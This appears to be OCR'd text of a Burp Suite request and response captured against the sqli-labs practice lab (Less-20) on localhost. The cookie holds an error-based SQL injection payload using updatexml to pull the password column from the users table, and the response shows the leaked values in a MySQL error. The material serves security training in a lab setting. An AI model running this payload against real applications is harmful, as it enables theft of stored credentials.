 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /sqli-labs-master/Less-20/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli-labs-master/Less-20/index.php
8 Connection: close
9 Cookie: uname=Dumb' and updatexml(1, concat('^',(select  group_concat(password)
from users ) ,'^') , 1)  #
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n ≡
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb' and updatexml(1,
concat('^',(select group_concat(password) from users )
,'^') , 1) # and expires: Sat 18 Dec 2021 - 05:33:44
Issue with your mysql: XPATH syntax error: '^872,0,0,0,0,0,0,0,0,0,0,0,0^'